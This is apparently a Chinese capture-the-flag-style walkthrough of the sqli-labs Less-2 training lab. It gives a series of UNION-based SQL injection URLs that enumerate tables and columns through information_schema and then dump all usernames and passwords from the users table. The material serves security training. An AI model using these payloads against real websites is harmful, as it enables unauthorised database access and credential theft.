



SQL語句,limit有兩個參數,第一個參數表示從第幾行數據開始查,第二個參數表示查幾條數據,“limit 3,2”表示從第四行數據開始,取兩條數據。

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 0,1 --+

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,table_name,3 from information_schema.tables where table_schema=database() limit 1,1 --+

查出表為emails,referers,uagents,users。明顯users表是用來保存用戶密碼的。



https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users' --+



https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name='users' limit 0,1 --+



https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,column_name,3 from information_schema.columns where table_schema='security' and table_name='users' limit 1,1 --+



sqli–labs?

https://sqli.wmcoder.site/sqli-labs/Less-2/?id=1 and 1=2 union select 1,group_concat(username), group_concat(password) from security.users --+

成功!

版权声明:本站所有资料均为网友推荐收集整理而来,仅供学习和研究交流使用。

工作时间:8:00-18:00

客服电话

电子邮件

admin@qq.com

扫码二维码

获取最新动态